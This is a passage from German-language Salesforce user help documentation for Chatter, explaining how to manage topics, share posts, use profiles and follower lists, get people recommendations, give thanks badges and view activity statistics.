

#### Entfernen von Themen aus Posts

Sie können Themen aus Posts entfernen, wenn die Themen nicht mehr zutreffen.

Sie können Themen aus Posts im Feed entfernen, und zwar unabhängig davon, ob es sich dabei um reguläre oder Hashtag-Themen handelt. Durch das Entfernen von Themen werden sie nicht gänzlich gelöscht. Sie werden nur aus dem Post entfernt. Durch das Löschen des Texts der Hashtags werden die Hashtag-Themen nicht gelöscht. Bevor Sie ein Thema aus einem Post entfernen, sollten sie bedenken, ob das Thema von Ihnen selbst oder von einer anderen Person hinzugefügt wurde. Möglicherweise verfolgt eine andere Person die Aktualisierung mit Themen, deren Sie sich nicht bewusst sind.

- **1.** Klicken Sie in der oberen Ecke des Feeds auf  $\blacksquare$ .
- **2.** Klicken Sie auf **Themen bearbeiten**.
- **3.** Klicken Sie neben dem Thema, das Sie aus dem Post entfernen möchten, auf  $\boldsymbol{\ast}$ .
- **4.** Klicken Sie auf **Fertig** oder drücken Sie die EINGABETASTE.

Durch das Entfernen eines Themas aus einem Post wird der Post aus dem Themen-Feed auf der Themen-Detailseite und aus den Feeds aller Anhänger entfernt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Entfernen von Themen aus Posts:

**•** "Themen zuweisen"

## <span id="page-3173-0"></span>Hinzufügen von Themen als Favoriten

Sie können ein Thema als Favorit hinzufügen, um rasch die aktuellsten Neuigkeiten zu den Themen zu sehen, die für Sie interessant sind.

- **1.** Klicken Sie auf einen Themennamen, um zur Detailseite zu diesem Thema zu navigieren.
- 2. Klicken Sie oben rechts auf **und wählen Sie Zu Favoriten hinzufügen** aus. Als Name des Favoriten wird der Themenname verwendet.
- 

Tipp: Bei der Anzeige von Themenfavoriten können Sie oben im Feed auf den Themennamen klicken, um direkt die Themen-Detailseite aufzurufen.

SIEHE AUCH:

<span id="page-3173-1"></span>[Anzeigen aller Themen](#page-3166-0)

## Anzeigen der Themen, die bei Personen im Gespräch sind

Die Themen, über die Sie sprechen, werden in Ihrem Chatter-Profil im Abschnitt "Kürzlich im Gespräch" angezeigt. Über diesen Abschnitt können Personen erfahren, über welche Themen Sie informiert sind oder an welchen Themen Sie Interesse haben. Hier werden die Themen angegeben, die Sie und andere Personen häufig und zuletzt (innerhalb der letzten zwei Monate) in Ihren Posts und in Posts, die Sie kommentiert haben, hinzugefügt haben. Aus Datenschutzgründen werden in die Themen unter "Kürzlich im Gespräch" keine Themen aufgenommen, die ausschließlich in privaten Gruppen oder Datensatz-Feeds verwendet werden. Sie können bis zu fünf Themen sehen. Dabei wird das am häufigsten und vor besonders kurzer Zeit hinzugefügte Thema als Erstes angezeigt. Wenn Sie gerade erst mit der Verwendung von Themen begonnen haben oder in den letzten beiden Monaten keine Themen verwendet wurden, wird der Abschnitt "Kürzlich im Gespräch" so lange nicht angezeigt, bis Sie Themen wieder häufiger verwenden. Klicken Sie auf ein Thema in diesem Abschnitt, um die Detailseite zu diesem Thema aufzurufen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

<span id="page-3173-2"></span>Anmerkung: Wenn die Liste "Fachkundig hinsichtlich" oder Work.com-Fertigkeiten aktiviert sind, ersetzen diese Funktionen den Abschnitt "Kürzlich im Gespräch" auf Profilseiten.

## Anzeigen der Themen, die in Gruppen im Gespräch sind

Die Themen, über die die Gruppe spricht, werden auf der Detailseite der Gruppe im Abschnitt "Kürzlich im Gespräch" angezeigt. Aus diesem Abschnitt geht hervor, in welchen Themen eine Gruppe bewandert bzw. an welchen Themen sie interessiert ist. Dies sind die Themen, die in den letzten beiden Monaten am häufigsten und vor besonders kurzer Zeit zu Gruppenposts hinzugefügt wurden. Sie können bis zu fünf Themen sehen. Dabei wird das am häufigsten und vor besonders kurzer Zeit hinzugefügte Thema als Erstes angezeigt. Wenn eine Gruppe keine Themen verwendet, wird der Abschnitt "Kürzlich im Gespräch" nicht angezeigt. Er erscheint erst, wenn die Gruppe häufiger Themen verwendet. Klicken Sie auf ein Thema in diesem Abschnitt, um die Detailseite zu diesem Thema aufzurufen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Anzeigen der Trending-Themen Ihres Unternehmens

Im Bereich "Trending-Themen" auf der Chatter-Registerkarte werden die Themen angezeigt, die in diesem Moment in Chatter diskutiert werden. Je häufiger ein bestimmtes Thema innerhalb kurzer Zeit in Posts und Kommentaren hinzugefügt wird und je häufiger Kommentare zu Posts mit demselben Thema veröffentlicht oder für entsprechende Posts auf "Gefällt mir" geklickt wird, desto wahrscheinlicher wird es ein Trending-Thema. Wenn Ihre Kollegen beispielsweise an der anstehenden Dreamforce-Konferenz teilnehmen und beginnen, über die Konferenz in Chatter zu diskutieren, wird Ihnen möglicherweise das Trending-Thema "Dreamforce" angezeigt. Trending-Themen beruhen nicht allein auf Popularität und beziehen sich meist auf einmalige oder nicht häufig stattfindende Ereignisse wie Konferenzen oder Abgabetermine bei Projekten, bei denen Aktivitätsspitzen auftreten. Aus Datenschutzgründen werden in Trending-Themen keine Themen aufgenommen, die ausschließlich in privaten Gruppen oder Datensatz-Feeds verwendet werden.

#### SIEHE AUCH:

[Anzeigen der Themen, die bei Personen im Gespräch sind](#page-3173-1) [Anzeigen der Themen, die in Gruppen im Gespräch sind](#page-3173-2)

## Freigeben von Posts

### Freigeben eines Chatter-Posts

Mit Freigaben können Sie öffentliche Posts rasch auf Ihr Profil oder in eine Gruppe kopieren.

Sie können öffentliche Chatter-Posts mit Text oder Links oder Dateien auf Ihrem Profil, in einer Gruppe oder mit einem Link zur Veröffentlichung freigeben.

Beachten Sie beim Freigeben von Posts Folgendes:

- **•** Sie können Posts in Ihrem eigenen Profil freigeben, nicht jedoch im Profil einer anderen Person.
- **•** Sie können den ursprünglichen Post, einschließlich etwaiger Dateien und Anhänge, freigeben, nicht jedoch Kommentare und "Gefällt mir"-Bewertungen.
- **•** Sie können den freigegebenen Post kommentieren, diesen jedoch nicht bearbeiten.
- **•** Feed-Verfolgungselemente und benutzerdefinierte Feedeinträge wie Genehmigungen, Dashboard-Snapshots oder Kundenvorgangsinteraktionen können nicht freigegeben werden.
- **•** Posts aus einem Datensatz-Feed können nicht freigegeben werden.
- **•** Sie können Posts nur in Gruppen freigeben, deren Mitglied Sie sind.
- **•** Sie können Posts für Gruppen freigeben, in denen Kunden zulässig sind. Für Kunden und andere Gruppenmitglieder können jedoch keine Posts aus privaten Gruppen freigegeben werden.
- **•** Nur Chatter-Benutzern in Ihrem Unternehmen werden Posts angezeigt, die Sie mit einem Link in einer E-Mail oder einer Sofortnachricht freigegeben haben.

Wenn andere Personen Ihre Posts freigeben, erhalten Sie eine E-Mail-Benachrichtigung. Wenn Sie Ihre E-Mail-Benachrichtigungen ändern möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-E-Mail-Einstellungen* ein und wählen Sie dann **Chatter-E-Mail-Einstellungen** aus.

#### SIEHE AUCH:

[Anzeigen eines einzelnen Chatter-Posts](#page-3176-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Freigeben eines Chatter-Posts auf Ihrem Profil

Kopieren Sie einen öffentlichen Post in Ihr Profil, um sie für die Personen freizugeben, die Ihnen folgen.

Öffentliche Posts können freigegeben werden, Feed-Verfolgungselemente und benutzerdefinierte Feedeinträge wie Genehmigungen, Dashboard-Snapshots oder Kundenvorgangsinteraktionen hingegen nicht.

- **1.** Suchen Sie nach dem Post, den Sie in Ihrem Chatter-Feed freigeben möchten.
- **2.** Klicken Sie auf **Freigabe**.
- **3.** Geben Sie einen Kommentar zum Post ein oder lassen Sie das Kommentarfeld leer.
- **4.** Wählen Sie in der Dropdownliste die Option **Mein Profil** aus.
- **5.** Klicken Sie auf **Freigabe**. Der freigegebene Post wird im Chatter-Feed Ihres Profils angezeigt.

SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

## Freigeben eines Chatter-Posts in einer Gruppe

Sie können Posts in Gruppen freigeben, deren Mitglied Sie sind.

Öffentliche Posts können freigegeben werden, Feed-Verfolgungselemente und benutzerdefinierte Feedeinträge wie Genehmigungen, Dashboard-Snapshots oder Kundenvorgangsinteraktionen hingegen nicht. Posts können nicht für archivierte oder nicht aufgelistete Gruppen freigegeben werden.

- **1.** Suchen Sie nach dem Post, den Sie in Ihrem Chatter-Feed freigeben möchten.
- **2.** Klicken Sie auf **Freigabe**.
- **3.** Geben Sie einen Kommentar zum Post ein oder lassen Sie das Kommentarfeld leer.
- **4.** Wählen Sie in der Dropdownliste die Option **Eine Gruppe** aus.
- **5.** Geben Sie einen Teil des Gruppennamens ein und wählen Sie die Gruppe in der Liste aus.

Wenn Sie einen Post mit einer Datei freigeben, wählen Sie **Betrachter** aus, damit die Gruppenmitglieder die Datei lediglich anzeigen können, oder wählen Sie **Mitarbeiter** aus, damit die Gruppenmitglieder die Datei herunterladen und bearbeiten können.

**6.** Klicken Sie auf **Freigabe**. Der freigegebene Post wird im Feed der Gruppe angezeigt.

SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-3176-1"></span>Freigeben von Links zu Chatter-Posts

Sie können einen Post per E-Mail oder Instant-Messaging-Sofortnachricht für andere Chatter-Benutzer freigeben.

Beachten Sie beim Freigeben von Links zu Posts Folgendes:

- **•** Links zu Posts aus privaten Gruppen können nicht freigegeben werden.
- **•** Öffentliche Posts können freigegeben werden, Feed-Verfolgungselemente und benutzerdefinierte Feedeinträge wie Genehmigungen, Dashboard-Snapshots oder Kundenvorgangsinteraktionen hingegen nicht.
- **•** Bei den Personen, denen Sie den Link zum Posten senden, muss es sich um Chatter-Benutzer handeln, damit ihnen der Post auch tatsächlich angezeigt wird.
- **1.** Suchen Sie nach dem Post, die Sie im Chatter-Feed freigeben möchten.
- **2.** Klicken Sie auf **Freigabe**.
- **3.** Klicken Sie oben in der Ecke auf **Link zum Post anzeigen**.
- **4.** Kopieren Sie den Link, fügen Sie ihn in eine E-Mail oder Instant-Messaging-Sofortnachricht ein und senden Sie ihn an die Personen, für die Sie den Post freigeben möchten. Wenn die Empfänger der E-Mail oder Sofortnachricht auf den Link zum Post klicken, wird die Veröffentlichung in ihren Chatter-Aktualisierungen angezeigt.

#### <span id="page-3176-0"></span>SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0)

## Anzeigen eines einzelnen Chatter-Posts

Sie können einen einzelnen Chatter-Post in einem Feed für einen Benutzer, einen Datensatz oder eine Gruppe anzeigen.

- **•** Klicken Sie in einem Feed auf den Zeitstempel unter dem Post, z. B. **Gestern um 12:57**.
- **•** Klicken Sie in einer Chatter-E-Mail-Benachrichtigung auf den Link im Text der E-Mail, um nur den zugehörigen Post anzuzeigen.
- **•** Um den vollständigen Feed anzuzeigen, klicken Sie über dem Post auf **Alle Aktualisierungen**.

#### SIEHE AUCH:

[Freigeben von Links zu Chatter-Posts](#page-3176-1)

# Personen in Ihrer Organisation

Aktualisieren Sie ihr persönliches Profil und zeigen Sie die Profile von anderen Personen in Ihrer Organisation an.

[Übersicht über Personen](#page-3177-0)

[Chatter-Profil – Übersicht](#page-3178-0)

Passen Sie Ihr persönliches Chatter-Profil mit einem Foto und Informationen zu Ihrer Person an, sodass andere Personen mehr über Sie erfahren.

[Bewährte Vorgehensweisen bei Profilen](#page-3179-0)

[Nutzen der Listen "Verfolgen" und "Anhänger"](#page-3179-1)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Personenempfehlungen](#page-3180-0)

#### [Bedanken bei Kollegen](#page-3180-1)

Zeigen Sie Ihre Anerkennung für Ihre Kollegen durch Badges und posten Sie Ihre Danksagungen direkt in deren Chatter-Feed.

#### [Listen "Dateien von diesem Benutzer" auf Profilseiten](#page-3181-0)

Die Liste "Dateien von diesem Benutzer" im Profil einer Person zeigt die Dateien an, die eine Person als Letztes an einen Chatter-Post angefügt hat.

#### [Chatter-Aktivität und -Einfluss](#page-3182-0)

Sie können Ihre persönliche Chatter-Aktivitätsstatistik einsehen, die angibt, wie viele Posts Sie erstellt haben und wie viele "Gefällt mir"-Wertungen Sie erhalten haben, und Ihren relativen Chatter-Einfluss überprüfen.

<span id="page-3177-0"></span>[Einladen von Personen zum Beitreten zu Chatter](#page-3182-1)

## Übersicht über Personen

Auf der Registerkarte "Personen" und in der Liste "Personen" auf der Registerkarte "Chatter" wird eine Liste der Benutzer in Ihrer Organisation angezeigt.

- **•** Klicken Sie auf den Namen oder das Foto einer Person, um das zugehörige Profil anzuzeigen.
- **•** Klicken Sie auf **Folgen**, um die Aktualisierungen einer Person im Chatter-Feed anzuzeigen. [Kunden](#page-3320-0) kann nicht gefolgt werden.
- **•** Klicken Sie auf **Bereits im Feed**, um die Aktualisierungen einer Person nicht mehr im Chatter-Feed anzuzeigen.
- **•** Klicken Sie auf eine Spaltenüberschrift, um die Liste zu sortieren:
	- **–** Mit **Name** wird alphabetisch nach Name sortiert. Standardmäßig wird die Liste alphabetisch in aufsteigender Reihenfolge sortiert.
	- **–** Mit **In Ihrem Feed** erfolgt die Sortierung basierend darauf, wem Sie folgen.

#### **•** Sie können nach Benutzern suchen, indem Sie die Zeichen des Vor- bzw. Nachnamens im Suchfeld am oberen Seitenrand eingeben. Die Liste wird automatisch gemäß Ihrer Eingabe gefiltert.

- **•** Wenn Sie am oberen Listenrand auf einen Buchstaben klicken, werden alle Personen aufgelistet, deren Nachname mit diesem Buchstaben anfängt.
- **•** Was in der Liste der Personen angezeigt wird, hängt von der Größe Ihrer Organisation ab. So werden in den größten Organisationen Benutzer erst angezeigt, wenn Sie beginnen, nach dem Namen einer Person zu suchen. Bei der Berechnung der ungefähren Benutzerzahl werden alle Typen von Salesforce-Benutzerlizenzen gewertet. Dazu gehören die internen Benutzer, Communities-Benutzer und Chatter-Benutzer.



**•** [Laden Sie Personen dazu ein](#page-3182-1), Ihrem Chatter-Netzwerk beizutreten. Eingeladene Benutzer können Profile anzeigen, Posts in ihrem Feed veröffentlichen und Gruppen beitreten, sie können jedoch Ihre Salesforce-Daten und -Datensätze nicht sehen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Zeigen Sie die Personen an, von denen Chatter empfiehlt, dass Sie ihnen folgen. Klicken Sie im Abschnitt "Empfohlene Personen" auf **Weitere Informationen**, um alle Empfehlungen für Sie anzuzeigen. Wenn keine Empfehlungen angezeigt werden, folgen Sie bereits allen empfohlenen Personen.

Die Registerkarten "Chatter", "Profil", "Personen", "Gruppen" und "Dateien" stehen in der Chatter-Anwendung standardmäßig zur Verfügung. Wählen Sie im Anwendungsmenü die Anwendung Chatter aus, das sich auf sämtlichen Seiten rechts oben befindet. Wenn Ihr Administrator diese Registerkarten anderen Anwendungen hinzugefügt hat, werden die Registerkarten in diesen Anwendungen angezeigt, es sei denn, Sie haben zuvor die Anzeige individuell angepasst. Fügen Sie in diesem Fall die Registerkarten zu diesen Anwendungen hinzu.

#### SIEHE AUCH:

<span id="page-3178-0"></span>[Chatter-Moderatoren](#page-3183-0)

## Chatter-Profil – Übersicht

Passen Sie Ihr persönliches Chatter-Profil mit einem Foto und Informationen zu Ihrer Person an, sodass andere Personen mehr über Sie erfahren.

Klicken Sie an einer beliebigen Stelle der Anwendung auf Ihren Namen, um Ihr Profil anzuzeigen. Sofern verfügbar, können Sie oben auf der Seite auf die Registerkarte "Profil" oder alternativ auf *Ihr Name* > **Mein Profil** klicken. Zeigen Sie das Profil anderer Personen an, indem Sie auf deren Namen klicken.

Auf dieser Seite haben Sie folgende Möglichkeiten:

- **1.** [Ändern Ihres Profilbilds.](#page-59-0)
- **2.** Klicken Sie im Abschnitt "Kontakt" auf , um Ihre Kontaktinformationen zu bearbeiten.
- **3.** Anzeigen von Inhalten auf verschiedenen Registerkarten. Ihr Administrator konfiguriert die Registerkarten und kann benutzerdefinierte Registerkarten hinzufügen oder die Standardregisterkarten entfernen.
	- **•** Registerkarte "Feed": Zeigen Sie Ihren [Chatter-Feed](#page-3133-0) an oder [posten Sie eine Aktualisierung](#page-3145-0).
	- **•** Registerkarte "Übersicht": Aktualisieren Sie den Abschnitt "Über mich", zeigen Sie Ihre Aktivität in einer Community für Fragen und Antworten oder in einer Ideen-Community an, [zeigen Sie Ihre Gruppen an](#page-3206-0) oder [sehen Sie nach, wer Ihnen folgt und wem](#page-3179-1) [Sie folgen.](#page-3179-1)
- **4.** Bearbeiten Sie Ihr Profil oder rufen Sie Ihre persönlichen Einstellungen auf.

Anmerkung: Wenn Sie das Profil einer anderen Person anzeigen, stehen weitere Optionen zur Verfügung. So können Sie beispielsweise, sofern verfügbar, einer Person folgen oder nicht mehr folgen und [ihr eine private Nachricht senden.](#page-3221-0)

#### SIEHE AUCH:

[Bewährte Vorgehensweisen bei Profilen](#page-3179-0)

[Personenempfehlungen](#page-3180-0)

[Anzeigen der Community-Aktivität für Ideen und Fragen](#page-2377-0)

- [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)
- [Bearbeiten von persönlichen Informationen](#page-55-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-3179-0"></span>Bewährte Vorgehensweisen bei Profilen

Beachten Sie bei der Arbeit mit Profilen folgende Tipps:

- **•** Die Informationen im Abschnitt "Über mich" können durchsucht werden und erhöhen Ihre Sichtbar für andere Personen.
- **•** Ihre Posts werden auf Ihrer Registerkarte "Feed" und in den Feeds der Personen angezeigt, die Ihnen folgen. Um Ihre Posts aus Feeds zu löschen, bewegen Sie den Mauszeiger über den Post und klicken Sie auf  $\mathbf x$ .
- **•** Wenn Sie Ihre E-Mail-Adresse in Ihren Kontaktinformationen ändern möchten, müssen Sie auf den Link in der Bestätigungs-E-Mail klicken, der an Ihre neue E-Mail-Adresse gesendet wurde.
- <span id="page-3179-1"></span>**•** Nicht alle Benutzer verfügen über Profile. Dies umfasst Portalbenutzer und den Verbindungsbenutzer in Organisationen, in denen Salesforce-zu-Salesforce verwendet wird.

## Nutzen der Listen "Verfolgen" und "Anhänger"

Zeigen Sie die Listen "Verfolgen" und "Anhänger" in Ihrem Profil an, um anzuzeigen, wem, was und wie vielen Elementen Sie folgen und wer Ihnen folgt. Wenn Sie keinen Personen folgen, klicken Sie in der Liste "Verfolgen" auf **Personen suchen, denen Sie folgen möchten**, um die Liste "Personen" anzuzeigen und mit dem Folgen von Personen zu beginnen. Darüber hinaus können Sie die Listen "Verfolgen" und "Anhänger" in den Profilen anderer Personen anzeigen.

Anmerkung: Wenn der Administrator Chatter aktiviert, folgen Sie automatisch einigen Benutzern und Datensätzen in Ihrer Organisation.

Klicken Sie in einer der beiden Listen auf **Alle anzeigen**, um die vollständige Liste in alphabetischer Reihenfolge anzuzeigen.

- **•** Mithilfe der Links **Weiter** und **Zurück** können Sie mehr von der Liste einsehen.
- **•** Optional können Sie die Liste "Verfolgen" nach Personen oder Objekten filtern, etwa Accounts oder Dateien.
- **•** Klicken Sie in der Liste "Folgen" auf , um das Folgen einer Person oder eines Datensatzes einzustellen.
- **•** Klicken Sie in der Liste "Folgen" einer anderen Person auf **Folgen**, um einer Person oder einem Datensatz zu folgen.
- **•** Klicken Sie in einer beliebigen Liste "Folgen" auf **Folgen**, um einer Person zu folgen, bzw. auf , um das Folgen einzustellen.
- **•** Mit **Fertig** wird das Fenster geschlossen.

SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0) [Personenempfehlungen](#page-3180-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## <span id="page-3180-0"></span>Personenempfehlungen

Basierend auf ähnlichen Interessen empfiehlt Ihnen Chatter Personen in der Organisation, denen Sie unter Umständen folgen möchten. Beispielsweise empfiehlt Chatter die folgenden Personen:

- **•** Solche, die den gleichen Personen folgen wie Sie
- **•** Solche, die sich in Ihrer Managementhierarchie befinden. Etwa Ihr Manager oder Ihrem Manager und Ihnen unterstellte Personen.

Salesforce verwendet das Feld Manager auf der Seite der persönlichen Daten, um diese Empfehlungen zu ermitteln. Wenn dieses Feld leer ist, empfiehlt Chatter keine Personen basierend auf Ihrer Managementhierarchie. Nur der Salesforce-Administrator kann das Feld Manager bearbeiten.

- **•** Solche, die populär sind, also viele Anhänger aufweisen.
- **•** Solche, die neu bei Chatter sind.
- **•** Solche, die sich für die gleichen Datensätze wie Sie interessieren. Zum Beispiel Personen, die ein Account angezeigt oder bearbeitet haben, den Sie vor Kurzem angezeigt haben.
- **•** Viele Personen als Anhänger haben, die gleichzeitig Personen folgen, deren Anhänger Sie bereits sind. Beispiel: Wenn Sie Erika Michaelson folgen, erhalten Sie eine Empfehlung für Susanne Maier, wenn viele Personen sowohl Erika Michaelson als auch Susanne Maier folgen.

Klicken Sie im Abschnitt "Empfehlungen" auf **Weitere Informationen**, um eine erweiterte Liste Ihrer Empfehlungen anzuzeigen. Wenn keine Empfehlungen angezeigt werden, folgen Sie bereits allen empfohlenen Personen.

#### <span id="page-3180-1"></span>SIEHE AUCH:

[Chatter-Profil – Übersicht](#page-3178-0)

## Bedanken bei Kollegen

Zeigen Sie Ihre Anerkennung für Ihre Kollegen durch Badges und posten Sie Ihre Danksagungen direkt in deren Chatter-Feed.

Anmerkung: Die Funktionen für Danksagungen sind bei der Chatter Free-Lizenz eingeschränkt.

Für Belohnungsfunktionen ist eine Work.com-Lizenz erforderlich. Dies umfasst das Ausgeben, Erstellen oder Erhalten von Badges, die an Belohnungen gebunden sind.

Sie können sich bei jemandem für dessen hervorragende Arbeit bedanken oder jemandem Anerkennung für dessen Leistung zollen.

[Arbeiten Sie sich schrittweise durch: Give Thanks in Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2) (Danksagungen in Chatter)

**1.** Klicken Sie dazu im Chatter-Publisher auf **Danksagung**.

Wenn **Danksagung** nicht angezeigt wird, klicken Sie auf **Mehr** und wählen Sie im Dropdown-Menü des Publishers die Option **Danksagung** aus.

**2.** Geben Sie den Namen der Person ein, bei der Sie sich bedanken möchten.

Sie können derzeit nur jeweils einer Person danken, Sie können jedoch andere Personen in der Nachricht Ihres Posts erwähnen.

**3.** Um ein anderes Badge für Ihren Post auszuwählen, klicken Sie auf **Badge ändern**, oder behalten Sie das Standard-Badge bei.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle Editionen**, in denen Chatter aktiviert ist.

Sie können aus zwölf vordefinierten Badges auswählen. Wählen Sie das Badge-Bild aus, um weitere Informationen zum Badge anzuzeigen.

- **4.** Geben Sie eine Nachricht für die Person ein, bei der Sie sich bedanken.
- **5.** Wählen Sie die gewünschte Zielgruppe aus.
	- **• Meine Anhänger**: Der Post wird an alle Ihre Anhänger gesendet.
	- **• Eine Gruppe**: Der Post wird an eine bestimmte Gruppe gesendet. Suchen Sie nach der Gruppe und wählen Sie sie in der Liste aus. Die Person, der Sie danken, wird am Anfang der Nachricht des Posts @erwähnt. Wenn Sie den Post an eine private Gruppe senden, können nur die Gruppenmitglieder Ihren Post in der Gruppe sehen. Das Badge wird jedoch auch öffentlich auf der Registerkarte "Anerkennung" im Profil des Empfängers angezeigt.

#### **6.** Klicken Sie auf **Freigeben**.

Ihr Danksagungs-Post wird in Ihrem Feed sowie im Feed der Person, der Sie danken, angezeigt. Wenn Sie den Post an eine öffentliche Gruppe oder eine Datensatzseite senden, wird der Post im Feed der Gruppe bzw. des Datensatzes und in ihren Profilen angezeigt. Wenn Sie den Post an eine private Gruppe senden, können nur die Mitglieder der privaten Gruppe Ihren Post in der Gruppe sehen. Das Badge wird jedoch auch öffentlich auf der Registerkarte "Anerkennung" im Profil des Empfängers angezeigt.

## <span id="page-3181-0"></span>Listen "Dateien von diesem Benutzer" auf Profilseiten

Die Liste "Dateien von diesem Benutzer" im Profil einer Person zeigt die Dateien an, die eine Person als Letztes an einen Chatter-Post angefügt hat.

Die Liste enthält Dateien, die der Profilinhaber an einen Post im Profil, in einer Gruppe oder auf einer Datensatzseite angefügt oder in Salesforce CRM Content-Bibliotheken hochgeladen hat. Bewegen Sie den Mauszeiger auf die entsprechende Position, um die verfügbaren Optionen anzuzeigen, oder klicken Sie auf den Dateinamen, um die Dateidetailseite aufzurufen.

Klicken Sie auf **Alle anzeigen**, um eine Liste sämtlicher Dateien anzuzeigen, die der Profilinhaber angefügt und hochgeladen hat. Die Liste enthält keine Dateien, auf die Sie keinen Zugriff haben, Dokumente von der Registerkarte "Dokumente" und Anlagen aus der Themenliste "Notizen und Anhänge". In dieser Liste haben Sie folgende Möglichkeiten:

- **•** Hochladen von privaten Dateien oder Freigeben von Dateien für Personen, Gruppen oder über einen Link
- **•** Anzeigen der Vorschau einer Datei, sofern eine Vorschau verfügbar ist
- **•** Folgen einer Datei, um Aktualisierungen in Ihrem Feed zu erhalten
- **•** Klicken Sie auf den Dateinamen, um die Dateidetailseite anzuzeigen

SIEHE AUCH:

[Filtern Ihrer Dateiliste](#page-3248-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-3182-0"></span>Chatter-Aktivität und -Einfluss

Sie können Ihre persönliche Chatter-Aktivitätsstatistik einsehen, die angibt, wie viele Posts Sie erstellt haben und wie viele "Gefällt mir"-Wertungen Sie erhalten haben, und Ihren relativen Chatter-Einfluss überprüfen.

Statistiken zur Chatter-Aktivität beinhalten Angaben dazu, wie viele Posts und Kommentare Sie erstellt haben, wie viele Kommentare Sie erhalten haben und wie vielen Personen Ihre Posts und Kommentare gefallen haben. Der Chatter-Einfluss zeigt, wie Ihre Aktivität im Vergleich zu der von anderen Personen abschneidet.

- **•** Wichtige Beeinflusser leiten die Zusammenarbeit, indem sie regelmäßig wichtige Inhalte mit anderen teilen.
- **•** Aktive Beeinflusser ermutigen andere dazu, sich einzubringen und Wissen mit anderen zu teilen.
- **•** Beobachter schließlich sind ruhige Teilnehmer oder Benutzer, die neu bei Chatter sind.

In Ihrem Profil werden unter Ihrem Foto die Statistiken zu Ihrer Chatter-Aktivität und Ihrem Chatter-Einfluss angezeigt. Darüber hinaus können Sie die Chatter-Aktivität und den Chatter-Einfluss Ihrer Kollegen in deren Profilen einsehen. Bewegen Sie beim Anzeigen eines Profils Ihren Mauszeiger unter dem Profilfoto auf i, um Details zum persönlichen Einfluss dieser Person anzuzeigen.

